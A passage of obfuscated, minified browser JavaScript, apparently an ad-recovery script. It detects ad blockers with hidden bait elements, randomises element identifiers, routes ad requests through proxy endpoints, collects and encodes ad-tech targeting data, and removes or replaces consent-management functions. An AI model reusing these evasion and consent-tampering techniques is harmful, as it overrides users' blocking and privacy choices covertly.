0:s[n(888)](n(710));t&&window[n(1648)](t,"*")}if(null===(o=document[n(3725)])||void 0===o||o[n(2081)](),function(){const t=n;let e=arguments[t(3677)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1046)===location[t(3738)]&&(location[t(3738)]="",bt.A[t(1222)](t(3587),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3725)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3677)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3279)](o(1910))?a:o(3204)[o(3470)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(888)](n(3598))||e[n(888)](n(3226));if(null===r)throw new Error(n(2337));return r=r[n(3279)]("//")?t[n(1539)]+r:r,new URL(r,t[n(1716)])}(e,n);if(c[o(1920)]===s[o(1920)]&&c[o(1991)]===s[o(1991)])return null;c[o(2234)]=s[o(2234)],c[o(1539)]=/localhost|127.0.0.1/[o(1573)](s[o(2234)])?o(3229):o(576),s[o(1991)]&&(c[o(1991)]=s[o(1991)]),Object[o(2097)](i)[o(3322)]((t=>{const e=o;let[n,r]=t;c[e(3201)][e(1222)](n,r)}));const l=(0,Gu.R0)(n);return l[o(1845)](o(3226),c[o(1716)]),l}(location,document[t(3725)],bt.A[t(1274)](t(3587),!1),e);return!!o&&(document[t(3725)][t(922)]?(0,Gu.WH)(o,document[t(3725)]):(0,Gu.qj)(o),document[t(3725)][t(2081)](),console[t(2864)](t(724)),!0)}({essential:""}))throw new Error(n(1092));try{window[n(736)](new CustomEvent(n(3197)))}catch(t){}return Ku[n(898)](n(2218))?(window[n(985)]=rt.A[n(974)],(0,it.wZ)(e),st.A[n(3138)](e),st.A[n(572)](n(974),rt.A[n(974)]),st.A[n(572)](n(1326),rt.A[n(516)]),st.A[n(572)](n(465),window[n(465)][n(1716)]),st.A[n(572)](n(3593),window[n(3510)][n(1763)]),st.A[n(572)](n(3740),(0,it.LZ)()),st.A[n(572)](n(1297),vt.A[n(3728)]()[n(3338)]()),rt.A[n(572)]||n(3751)===bt.A[n(1274)](n(509),!1)?((0,Bu.z)((0,Qt.i7)(n(1372))),window[n(3637)]=wt.md,window[n(3302)]=wt.ks,window[n(3612)]=wt._,window[n(3641)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(3053)],endpoint:rt.A[n(1969)]}),window[n(816)]=ht.sH,window[n(3353)]=ht.EW,window[n(3611)]=t=>Ju({_window:window,protectUrlContext:e,html:t}),window[n(1461)]=t=>Uu({protectUrlContext:e,stylesheet:t})):(0,Bu.z)((0,Qt.i7)()),!0):(console[n(2864)](n(2639)),!1)})(Pd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2991)])&&void 0!==o||(r[n(2991)]={}),window[n(2991)][n(2815)]=!0,window[n(2991)][n(614)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(3677)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1250)](e);let o="";for(let t=0;t<r[n(3677)];t++)o+=String[n(1291)](r[t]);return btoa(o)}(JSON[t(1587)](zd({a_summary:{gpt:{paths:null===(e=window[t(1755)])||void 0===e||null===(e=e[t(755)]())||void 0===e||null===(e=e[t(569)]())||void 0===e?void 0:e[t(1349)]((e=>e[t(2527)]()))}},prebid:{config:null===(r=window[t(3758)])||void 0===r||null===(o=r[t(2345)])||void 0===o?void 0:o[t(855)](r),userIds:null===(i=window[t(3758)])||void 0===i||null===(s=i[t(2048)])||void 0===s?void 0:s[t(855)](i),adUnits:null===(a=window[t(3758)])||void 0===a?void 0:a[t(2713)],installedModules:null===(c=window[t(3758)])||void 0===c?void 0:c[t(3585)],consentMetadata:null===(l=window[t(3758)])||void 0===l||null===(u=l[t(3334)])||void 0===u?void 0:u[t(855)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3758)])||void 0===d||null===(h=d[t(2158)])||void 0===h?void 0:h[t(855)](d),events:null===(m=window[t(3758)])||void 0===m||null===(f=m[t(2930)])||void 0===f?void 0:f[t(855)](m)}:void 0,gpt:{config:null===(p=window[t(1755)])||void 0===p||null===(g=p[t(2345)])||void 0===g?void 0:g[t(855)](p),pubads:{slots:null===(b=window[t(1755)])||void 0===b||null===(b=b[t(755)]())||void 0===b||null===(b=b[t(569)]())||void 0===b?void 0:b[t(1349)]((e=>({adUnitPath:e[t(2527)](),attributeKeys:e[t(2979)](),categoryExclusions:e[t(2202)](),clickUrl:e[t(3760)](),slotId:e[t(489)](),sizes:e[t(3260)](),outOfPage:e[t(3221)](),services:e[t(3382)]()[t(1349)]((e=>({name:e[t(1452)]()}))),targeting:Object[t(997)](e[t(2477)]()[t(1349)]((n=>[n,e[t(3771)](n)])))}))),targeting:Object[t(997)](null===(w=window[t(1755)])||void 0===w||null===(w=w[t(755)]())||void 0===w||null===(w=w[t(2477)]())||void 0===w?void 0:w[t(1349)]((e=>{const n=t;var r;return[e,null===(r=window[n(1755)])||void 0===r||null===(r=r[n(755)]())||void 0===r?void 0:r[n(3771)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(3433)])||void 0===x||x[t(855)](k,v)}catch(t){}return v};const l=Math[n(904)](performance[n(1598)]());if((0,it.gX)(.01),await(async t=>{const e=n,r=_d(t),o=bt.A[e(1274)](e(1630));return o?Boolean(o):await r})(e)&&!Zt(location[n(1716)])&&!rt.A[n(572)]&&n(3751)!==bt.A[n(1274)](n(509),!1))return(0,it.mQ)(e,new Map([[n(3153),n(440)]])),void st.A[n(572)](n(1868));try{Tt()}catch(g){st.A[n(572)](n(3638)[n(3470)](g)),(0,Et.Pf)(g,new URL(rt.A[n(1969)])[n(1920)],(async t=>await st.A[n(2805)](n(935),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(1006));const d=rt.A[n(1969)][n(1137)](n(2766));(0,it.gX)(d?1:u[n(767)]),st.A[n(572)](n(456),u);const h=(window[n(465)][n(2983)]+window[n(465)][n(3738)])[n(1137)](n(2325))||n(3751)===bt.A[n(1274)](n(2325),!1);if(!u)return st.A[n(572)](n(2313));if(null!==(i=null==u?void 0:u[n(1839)])&&void 0!==i&&!i&&window[n(3488)]!==window[n(2941)])return st.A[n(572)](n(799));if(u[n(1480)]&&!rt.A[n(572)]&&n(3751)!==bt.A[n(1274)](n(509),!1)&&!h){const[b,w]=await Promise[n(3099)]([(0,ed.H4)(u[n(773)]),(0,ed.jy)(u[n(966)])]);return(0,it.JR)(e,b,b&&w,!1),st.A[n(572)](n(1363))}if(!u[n(1606)]&&!rt.A[n(572)]&&n(3751)!==bt.A[n(1274)](n(509),!1)&&!h)return st.A[n(572)](n(1722));bt.A[n(1445)](u[n(1904)]&&!!u[n(1510)]),(0,Yu.Nq)();const[m,f]=null!=u&&u[n(948)]||h?[!0,!0]:await Promise[n(3099)]([(0,ed.H4)(u[n(773)]),(0,ed.jy)(u[n(966)])]);if(window[n(2991)][n(1170)]=m,(0,Yu.B3)(),st.A[n(572)](n(1855),m),st.A[n(572)](n(1165),f),u[n(999)]){const y=await async function(t){const e=n;try{const n=bt.A[e(1274)](e(2883));if(n)try{const r=JSON[e(2898)](n);if(r[e(1937)]&&r[e(1937)]+864e5>Date[e(1598)]())return Sd(t)[e(2418)]((t=>{const n=e;t&&bt.A[n(1222)](n(2883),JSON[n(1587)]({...t,cachedAt:Date[n(1598)]()}))})),r}catch(t){}const r=await Sd(t);return r&&bt.A[e(1222)](e(2883),JSON[e(1587)]({...r,cachedAt:Date[e(1598)]()})),r}catch(t){return st.A[e(821)](e(3425),t),{ivt:!1,reason:e(821)}}}(e);if(y[n(2883)])return(0,it.mQ)(e,new Map([[n(3153),y[n(3085)]],[n(2374),m[n(3338)]()]])),void st.A[n(572)](n(1639))}(0,it.JR)(e,m,m&&f,null!==(s=u[n(3210)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3489)])||void 0===a?void 0:a[n(3773)]((t=>t[n(2143)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1137)](d)||Math[l(2231)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(1755)]=window[i(1755)]||{},window[i(1755)][i(1989)]=window[i(1755)][i(1989)]||[],window[i(1755)][i(1989)][i(2499)]((()=>{const t=i,a=Math[t(904)](performance[t(1598)]());let c=!1;window[t(1755)][t(755)]()[t(1196)](t(914),(e=>{const n=t;if(c)return;const r=e[n(1900)][n(2527)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(904)](performance[n(1598)]())})})),window[t(1755)][t(755)]()[t(1196)](t(3459),(i=>{const l=t;if(c)return;const u=i[l(1900)][l(2527)]()||"";if(!u||!s[u])return;if(i[l(3015)])return;c=!0;const d=Math[l(904)](performance[l(1598)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(914)],d)}))}))})(e,c,i,u))})(e,u[n(2961)],u[n(767)],m,f,null!==(c=v[n(2995)])&&void 0!==c&&c,l)}catch(x){}function p(){const t=n;try{const e=window[t(1755)];return!!e&&t(980)===e[t(3182)][t(3338)]()}catch(t){return!1}}if(vt.A[n(2392)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,m)}),1051),!(0,mt.Gb)(u[n(2683)])&&!Zt(location[n(1716)]))return void st.A[n(572)](n(1725));if(u[n(2822)]&&(0,mt.oi)(u[n(2822)]))return(0,it.ME)(e),void st.A[n(572)](n(2727));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(1683)]=r[s(1904)],window[s(745)]=r[s(2961)];let u,d,h,m=!1,f=!1;if($t(),o){var p;if(st.A[s(572)](s(827),r[s(3062)]),null!==(p=r[s(3062)])&&void 0!==p&&p[s(2143)]){var g;st.A[s(572)](s(1377),r[s(1904)]);const t=null!==(g=r[s(3062)][s(2783)])&&void 0!==g?g:"eu";(s(3099)===t||"eu"===t&&r[s(1904)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(3583)])&&void 0!==o?o:3e3;if(st.A[r(572)](r(437)),await async function(t){const e=r,n=e(3548);try{const t=localStorage[e(1700)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2898)](t);if(r&&r>Date[e(1598)]())return st.A[e(572)](e(720)[e(3470)](n,e(1926))[e(3470)](r-Date[e(1598)](),"ms")),n}}catch(t){st.A[e(821)](e(2349),t)}st.A[e(572)](e(3157));const o=await Gt(t);try{localStorage[e(890)](n,JSON[e(1587)]({value:o,expiresAt:Date[e(1598)]()+3e5})),st.A[e(572)](e(2092)+o)}catch(t){st.A[e(821)](e(647),t)}return o}(i))return st.A[r(572)](r(2099)),!1;st.A[r(572)](r(1957)[r(3470)](n[r(3153)],r(658))),r(3574)===n[r(3153)]?(n[r(2400)]&&(window[r(555)]=n[r(2400)]),n[r(2234)]&&(window[r(591)]=n[r(2234)])):r(1007)===n[r(3153)]&&(window[r(1729)]=n[r(2400)],n[r(2706)]&&(window[r(1684)]=n[r(2706)])),st.A[r(572)](r(1779));const a=t=>{const e=r;try{t()}catch(t){st.A[e(821)](e(1831),t)}};a((()=>delete window[r(2918)])),a((()=>delete window[r(1218)])),a((()=>delete window[r(3181)])),a((()=>window[r(1531)][r(937)]&&window[r(1531)][r(937)][r(657)][r(2081)]())),a((()=>window[r(1531)][r(1010)]&&window[r(1531)][r(1010)][r(657)][r(2081)]())),a((()=>window[r(1531)][r(1029)]&&window[r(1531)][r(1029)][r(657)][r(2081)]()));const c=document[r(746)](r(3023))[0],l=r(3574)===n[r(3153)]?""[r(3470)](rt.A[r(1969)],r(2891)):r(1007)===n[r(3153)]?""[r(3470)](rt.A[r(1969)],r(493)):r(2151)===n[r(3153)]||r(3365)===n[r(3153)]?n[r(3365)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2348)](r(3077));return d[r(1320)]=!0,d[r(3153)]=r(3083),d[r(3226)]=u,c[r(3248)](d),st.A[r(572)](r(2672)[r(3470)](n[r(3153)],r(2186))),!0}(e,rt.A[s(1969)],r[s(3062)]))}const t=Gt(1e4)[s(2418)]((t=>{const n=s,o=!t;return st.A[n(572)](n(1936)[n(3470)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1y;window[n(2918)]?window[n(2918)](n(1196),2,(o=>{const i=n;r=o[i(1411)],st.A[i(572)](i(963),o),!e||o[i(3049)]?i(1143)===o[i(2789)]||i(2299)===o[i(2789)]?t(!0):st.A[i(572)](i(1553),o[i(2789)]):st.A[i(572)](i(1897),o[i(3049)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1878)]([o,i]);return window[n(2918)]&&void 0!==r&&window[n(2918)](n(3190),2,(t=>{const e=n;st.A[e(572)](e(2279),t)}),r),a}(0,r[s(1904)]),f=!h),[s(1018),s(2772),s(524)][s(1791)]((t=>location[s(2234)][s(2282)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2918)](n(1196),2,(e=>{const r=n;var o;window[r(3682)]=!(!e[r(3049)]||1==(null!==(o=e[r(496)][r(1743)][1])&&void 0!==o?o:0)),window[r(2918)](r(3190),2,(function(){const t=r;st.A[t(572)](t(3281))}),e[r(1411)]),t()})),setTimeout((()=>{e(new Error(n(2098)))}),104)}))[s(957)]((t=>{const e=s;st.A[e(821)](e(2059),t)})),st.A[s(572)](s(3682),window[s(3682)])))}if(r[s(1751)]&&(0,dt.I)(r[s(1751)],o,i,e),bt.A[s(1274)](s(3127),!1)){var b;const t=bt.A[s(1274)](s(3127),!1)[s(1362)](",");r[s(1034)]=(null!==(b=r[s(1034)])&&void 0!==b?b:[])[s(766)]((e=>t[s(1791)]((t=>e.id[s(1137)](t)))))}r[s(1034)]=Xt(null!==(a=r[s(1034)])&&void 0!==a?a:[]),r[s(2577)]=Xt(r[s(2577)]||[]);let w=[];const y=new Map,v=t=>Jt(t,((e,n)=>{const r=s;t[r(3322)]((t=>t[r(616)](e,n))),y[r(1222)](e,n)}),o)[0],[x,k]=Jt(w,y[s(1222)][s(983)](y),o),A=null===(c=window[s(2991)])||void 0===c?void 0:c[s(1989)];if(window[s(2991)]={...window[s(2991)],...x},Array[s(2457)](A)&&A[s(3322)]((t=>{try{t(k)}catch(t){}})),!o&&!Zt(location[s(1716)]))return void st.A[s(572)](s(3269));const _=await(0,ft.C8)(e,rt.A[s(1969)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1034)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1969)]);e[r(1920)]=""[r(3470)](t,".")[r(3470)](e[r(1920)]),gt(e[r(1716)])}const l=n?(0,ft.XV)(rt.A[r(1969)],0):rt.A[r(1969)];if(pt(r(2319),r(3077),(0,ht.Wq)({protectUrlContext:t,url:l+r(2341),kind:ht.MN[r(3053)],endpoint:l})),null!==(o=e[r(1034)])&&void 0!==o&&o[r(3773)]((t=>{const e=r;var n;return null===(n=t[e(2046)])||void 0===n?void 0:n[e(1791)]((t=>t[e(2690)]))}))&&pt(r(2319),r(3077),(0,ht.Wq)({protectUrlContext:t,url:r(3363),kind:ht.MN[r(3053)],endpoint:l})),null!==(i=e[r(1034)])&&void 0!==i&&i[r(3773)]((t=>{const e=r;var n;return null===(n=t[e(2046)])||void 0===n?void 0:n[e(1791)]((t=>t[e(2747)]||t[e(3360)]||t[e(2183)]||t[e(3716)]||t[e(3588)]||t[e(1784)]||t[e(3129)]||t[e(3482)]||t[e(2253)]||t[e(2624)]))}))&&(pt(r(2319),r(3077),(0,ht.Wq)({protectUrlContext:t,url:r(1856),kind:ht.MN[r(3053)],endpoint:l})),pt(r(2319),r(3077),(0,ht.Wq)({protectUrlContext:t,url:l+r(2511),kind:ht.MN[r(3053)],endpoint:l}))),null!==(a=e[r(1034)])&&void 0!==a&&a[r(3773)]((t=>{const e=r;var n;return null===(n=t[e(2046)])||void 0===n?void 0:n[e(1791)]((t=>(0,mt.P)(t[e(2747)])&&e(2049)===t[e(2747)][e(1946)][e(3153)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2343),kind:ht.MN[r(3053)],endpoint:l});pt(r(2319),r(3077),e)}null!==(c=e[r(1034)])&&void 0!==c&&c[r(3773)]((t=>{const n=r;var o;return null===(o=t[n(2046)])||void 0===o?void 0:o[n(1791)]((t=>(0,mt.$8)(e[n(2706)],t[n(2747)])))}))&&pt(r(2319),r(3077),(0,ht.Wq)({protectUrlContext:t,url:r(3249),kind:ht.MN[r(3053)],endpoint:l}))})(e,r,_),(null===(l=r[s(1929)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1y,e=document[t(2348)](t(3130));try{e[t(790)][t(2595)](t(1364),"0"),e[t(790)][t(2595)](t(548),"0"),e[t(790)][t(2595)](t(1376),t(1635)),e[t(790)][t(2595)](t(887),t(1869)),document[t(2696)][t(3248)](e);const n=e[t(1047)];if(!n)throw new Error(t(1474));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2023)],!0)}catch(t){throw t}finally{e[t(2081)]()}}(),await async function(){const t=a1y,e=document[t(2348)](t(2791));e[t(790)][t(2595)](t(2390),t(3707)),e[t(790)][t(2595)](t(1527),t(2679)),e[t(790)][t(2595)](t(2941),t(2679));const n=document[t(2348)](t(3130));try{if(n[t(790)][t(2595)](t(1364),"0"),n[t(790)][t(2595)](t(548),"0"),n[t(790)][t(2595)](t(1376),t(1635)),n[t(790)][t(2595)](t(887),t(1869)),n[t(1845)]("id",(0,wt.md)(yt.A[t(530)]())),n[t(2714)][t(2487)]((0,wt.md)(yt.A[t(530)]())),e[t(3248)](n),document[t(2696)][t(3248)](e),t(1869)===getComputedStyle(n)[t(2100)])throw new Error(t(2854))}catch(t){throw t}finally{e[t(2081)]()}}(),o[r(2499)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=yt.A[e(2510)](1,4),s=yt.A[e(2510)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3470)](rt.A[e(1969)],e(3196))[e(3470)](i,e(1535))[e(3470)](s),kind:ht.MN[e(2228)],key:null,endpoint:rt.A[e(1969)],extra:{shardingIndex:o?yt.A[e(2510)](0,ft.ch):-1}});return(0,St.c)(((t,n)=>{const r=e,o=document[r(2348)](r(1995));o[r(1845)](r(3101),"1"),o[r(1196)](r(1625),(()=>{const e=r;o[e(3592)]===i&&o[e(574)]===s||n(e(2019)),t()})),o[r(1196)](r(821),(async e=>{const o=r;await Ht()?(st.A[o(572)](o(2052)),n(o(1859)[o(3470)](e[o(875)],o(3753)))):(st.A[o(572)](o(3675)),t())})),o[r(3226)]=a,r(1869)===window[r(1906)](o)[r(2100)]&&n(r(3658))}))}(i)),o[r(2499)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1y,n=document[e(2348)](e(2791));n[e(790)][e(2595)](e(2390),e(3707)),n[e(790)][e(2595)](e(1527),e(2679)),n[e(790)][e(2595)](e(2941),e(2679));const r=document[e(2348)](e(3130));try{if(r[e(3226)]="",n[e(3248)](r),document[e(1063)][e(3248)](n),e(1869)===getComputedStyle(r)[e(2100)])throw new Error(e(2854));const o=r[e(2122)],i=r[e(1047)];if(!o||!i)throw new Error(e(2600));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3470)](rt.A[e(1969)],e(3196))[e(3470)](yt.A[e(2510)](1,4),e(1535))[e(3470)](yt.A[e(2510)](1,4)),kind:ht.MN[e(2228)],key:null,endpoint:rt.A[e(1969)],extra:{shardingIndex:yt.A[e(2510)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3470)](rt.A[e(1969)],e(3196))[e(3470)](yt.A[e(2510)](1,4),e(1535))[e(3470)](yt.A[e(2510)](1,4)),kind:ht.MN[e(2228)],key:null,endpoint:rt.A[e(1969)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(2876)[e(3470)](yt.A[e(530)]()),kind:ht.MN[e(1783)],endpoint:rt.A[e(1969)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3470)](rt.A[e(1969)],e(2440)),kind:ht.MN[e(2466)],endpoint:rt.A[e(1969)],extra:{shardingIndex:-1}}),u=[e(832),e(2011),e(2743)];let d=!1;for(const t of u)xt(location[e(2234)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(3677)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1906)](t);if(n(1869)===o[n(1719)](n(2100)))return!1;if(d){if(n(3383)!==o[n(1719)](n(1376)))return!1;if(n(1869)!==o[n(1719)](n(3195)))return!1;if(n(1869)===o[n(1719)](n(3358)))return!1;if(n(1869)!==o[n(1719)](n(2298))&&!t[n(3179)](n(3656)))return!1;if(n(1635)===o[n(1719)](n(864)))return!1;if(n(1869)!==o[n(1719)](n(3577)))return!1;const e=o[n(1719)](n(2775));if(n(3451)!==e&&r[n(912)](e)<0)return!1;if(parseFloat(o[n(1719)](n(2862)))<.2)return!1;if(n(1869)!==o[n(1719)](n(766))&&n(1497)==typeof o[n(766)]&&!o[n(766)][n(1137)](n(1386)))return!1;if(n(1869)!==o[n(1719)](n(1781)))return!1;if(n(1869)!==o[n(1719)](n(654)))return!1;const i=t=>parseInt(o[n(1719)](t)[n(3673)]("px","")),s=[n(1527),n(2868),n(2941),n(2978),n(947),n(2317),n(2426),n(2263),n(3586),n(3671),n(3720),n(3526)];for(const e of s)if(!t[n(3179)](n(2980)+e)&&Math[n(2840)](i(e))>=1e4)return!1;const a=[n(2061),n(2753)];for(const e of a){const o=r[n(1906)](t,e);if(n(3451)!==o[n(1719)](n(1364)))return!1;if(n(3451)!==o[n(1719)](n(548)))return!1;const i=o[n(1719)](n(2775));if(n(3451)!==o[n(1719)](n(2775))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(1042)];for(;o;)r[n(2499)](o),o=o[n(1042)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of It)if(!(d||u&&!u[e(1791)]((t=>t===location[e(1920)])))){o[e(1835)](),o[e(786)](n),o[e(2993)](),o[e(1619)]("*")[e(3322)]((t=>{const n=e;if(t[n(3179)]("id")&&(t.id?t.id=(0,wt.md)(t.id):t.id=(0,wt.md)(yt.A[n(530)]())),t[n(3179)](n(2096))&&!t[n(3179)](n(2787))&&(t[n(530)]?n(1497)==typeof t[n(530)]&&(t[n(530)]=t[n(530)][n(1362)](" ")[n(1349)]((t=>(0,wt.md)(t)))[n(2375)](" ")):(t[n(2714)][n(2487)]((0,wt.md)(yt.A[n(530)]())),t[n(2714)][n(2487)]((0,wt.md)(yt.A[n(530)]())))),t[n(3179)](n(3686))&&n(1069)!==t[n(838)][n(3042)]()){const e=t[n(888)](n(3686));e?t[n(3179)](n(770))?t[n(3326)](n(770)):t[n(1845)](n(3686),(0,wt.md)(e)):t[n(1845)](n(3686),(0,wt.md)(yt.A[n(530)]()))}t[n(3179)](n(3226))&&""===t[n(888)](n(3226))&&!t[n(3179)](n(894))&&(t[n(3179)](n(1858))?(t[n(3326)](n(1858)),t[n(1845)](n(3226),a)):t[n(1845)](n(3226),s)),t[n(3179)](n(1716))&&""===t[n(888)](n(1716))&&(n(3231)===t[n(838)][n(3042)]()?t[n(1845)](n(1716),l):t[n(1845)](n(1716),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(1619)](t[e(1391)])[e(3322)]((n=>{const r=e;for(const e of Object[r(1615)](t[r(1676)]))n[r(1845)](e,t[r(1676)][e]);!0===t[r(2081)]&&n[r(2081)]()}));let r=[];for(const n of t)o[e(1619)](n)[e(3322)]((t=>{r=r[e(3470)](m(t))}));r=Array[e(925)](new Set(r)),r[e(3322)]((t=>{const n=e;if(!(f||h)(t,i[n(2023)]))throw new Error(n(1960)+t[n(838)])}))}await(0,St.c)((t=>window[e(1874)]?window[e(1874)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(2081)]()}}(e)}(i)),o[r(2499)](async function(e){const n=r,{protectUrlContext:o,isDomainShardingEnabled:i}=e,s=yt.A[n(611)]([n(1925),n(2781),n(2071),n(1070),n(1733)]),a=document[n(2348)](n(3130));return a[n(1845)](n(3101),"1"),a[n(3226)]=(0,ht.Wq)({protectUrlContext:o,url:""[n(3470)](rt.A[n(1969)],n(2414))[n(3470)](s),kind:ht.MN[n(2228)],key:null,endpoint:rt.A[n(1969)],extra:{shardingIndex:i?yt.A[n(2510)](0,ft.ch):-1}}),qt(a),(0,St.c)(((e,r)=>{const c=n,l=Date[c(1598)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1y;o||(o=!0,t?n[r(976)]():n[r(617)](e))};e[r(1196)](r(1625),(()=>i(!0))),e[r(1196)](r(821),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(821)])&&void 0!==n?n:new Error(e(928)))})),window[r(1196)](r(875),(t=>{const n=r;t[n(3442)]===e[n(1047)]&&i(!0)}));const s=Ot.A[r(1274)](window)[r(2365)][r(1274)][r(855)](e);if((vt.A[r(3341)]()||vt.A[r(2392)]())&&s){const t=Date[r(1598)]();fetch(s,{cache:r(1173),priority:r(2025)})[r(2418)]((t=>t[r(744)]()))[r(2418)]((()=>{const e=r,n=Date[e(1598)]()-t,o=Math[e(1306)](1001,5*n);st.A[e(572)](e(2596)[e(3470)](o,e(3446))[e(3470)](n)),setTimeout((async()=>{const t=e;await Vt(),i(!1,new Error(t(1074)))}),o)}))[r(957)]((()=>i(!1,new Error(r(2307)))))}})(a,{onLoad:()=>{const t=c,e=Date[t(1598)]()-l;st.A[t(572)](t(3388)[t(3470)](e,"ms"));const n=Date[t(1598)](),a=(0,ht.Wq)({protectUrlContext:o,url:""[t(3470)](rt.A[t(1969)],t(1158))[t(3470)](s),kind:ht.MN[t(2228)],key:null,endpoint:rt.A[t(1969)],extra:{shardingIndex:i?yt.A[t(2510)](0,ft.ch):-1}});fetch(a,{cache:t(1173),priority:t(2025)})[t(2418)]((e=>e[t(744)]()))[t(2418)]((()=>{const o=t,i=Date[o(1598)]()-n,a=Math[o(1306)](1001,5*e,5*i);st.A[o(572)](o(2768)[o(3470)](a,o(532))[o(3470)](i,"ms")),setTimeout((async()=>{const t=o;await Vt(),st.A[t(572)](t(1290)[t(3470)](a,t(2977))[t(3470)](s)),r(t(759))}),a)}))[t(957)]((e=>r(t(1189)[t(3470)](e))))},onError:t=>r(c(1820)[c(3470)](null==t?void 0:t[c(875)]))}),window[c(1196)](c(875),(t=>{const n=c;if(n(1497)!=typeof t[n(1045)]||!t[n(1045)][n(3279)](s))return;const o=Date[n(1598)]()-l;return st.A[n(572)](n(3215)[n(3470)](t[n(1045)],n(497))[n(3470)](o,"ms")),t[n(1045)]===s?e():t[n(1045)][n(2282)](n(2709))?r(n(1488)[n(3470)](t[n(1045)][n(1362)](""[n(3470)](s,"_"))[1])):void 0})),document[c(2696)][c(3248)](a)}))[n(2418)]((t=>(a[n(2081)](),t)))[n(957)]((t=>{throw a[n(2081)](),t}))}(i)),"v9"===e[r(974)]&&(o[r(2499)](Dt(i)),o[r(2499)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(2510)](0,ft.ch):-1);const a=yt.A[n(611)]([n(1979),n(3697),n(771),n(2736),n(3727)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3470)](rt.A[o(1969)],o(3550))[o(3470)](a),kind:ht.MN[o(2228)],key:null,endpoint:rt.A[o(1969)],extra:{shardingIndex:e}});fetch(s)[o(2418)]((t=>t[o(744)]()))[o(2418)]((e=>{const n=o;e===a?t():r(n(2796))}))[o(957)]((t=>r(o(867)+t)))}))}(i)),o[r(2499)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?yt.A[n(2510)](0,ft.ch):-1);const a=yt.A[n(611)]([n(1979),n(3697),n(771),n(2736),n(3727)]);return(0,St.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3470)](rt.A[o(1969)],o(1259))[o(3470)](a),kind:ht.MN[o(2228)],key:null,endpoint:rt.A[o(1969)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(1835)](o(2678),s),c[o(565)]=()=>{const e=o;4===c[e(1939)]&&(c[e(671)][e(1137)](a)?t():r(e(1417)))},c[o(2969)]=()=>r(o(2532)),c[o(1156)]=()=>r(o(1429)),c[o(585)]()}))}(i)),o[r(2499)](Dt(i,0))),[r(2548),r(3011),r(2368),r(1435),r(2674)][r(1791)]((t=>location[r(1920)][r(2282)](t)))&&o[r(2499)](Bt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(3099)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(572)](r(3569)[r(3470)](t,r(3761))[r(3470)](e)))),(rt.A[r(572)]||r(3751)===bt.A[r(1274)](r(509),!1)||[r(1496),r(2859),r(1388),r(2493),r(1739)][r(1791)]((t=>xt(location[r(1920)],t)))&&Math[r(2231)]()<rt.A[r(2266)])&&(async(t,e)=>{const n=r;try{await 